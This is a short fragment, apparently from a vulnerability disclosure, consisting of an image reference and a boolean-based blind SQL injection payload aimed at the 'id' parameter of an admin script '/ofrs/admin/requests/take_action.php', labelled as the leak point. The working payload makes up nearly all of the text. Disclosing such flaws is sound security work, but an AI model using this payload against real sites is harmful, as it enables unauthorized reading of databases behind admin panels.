 [+] Payload: /ofrs/admin/requests/take_action.php?id=6%27%20or%20length(database())%20=7--+ // Leak place ---> id